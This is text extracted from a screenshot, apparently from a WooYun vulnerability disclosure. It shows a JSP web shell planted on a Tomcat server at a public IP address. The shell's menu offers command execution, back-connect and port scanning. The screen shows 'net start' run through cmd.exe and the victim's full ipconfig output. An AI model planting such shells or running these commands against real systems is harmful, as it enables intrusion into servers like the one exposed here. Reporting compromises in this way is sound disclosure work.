 222.82.253.205:8081/xzxkxjExt/page.jsp
222.82.253.205:8081 (192.16.10.11) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > D:/ths/apache-tomcat-6.0.18-xzxkxjExt/webapps/xzxkxjExt/Log.txt Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::14b8:9d39:538c:68cb%11
IPv4 地址 . . . . . . . . . . . . : 192.16.10.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.16.10.1
隧道适配器 isatap.{18CFB2E7-3829-46E6-BE9F-EB1A2628C10C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:c010:a0b::c010:a0b
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:5ef5:79fd:282c:25d1:3fef:f5f4
本地链接 IPv6 地址. . . . . . . . : fe80::282c:25d1:3fef:f5f4%14
默认网关. . . . . . . . . . . . . :
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org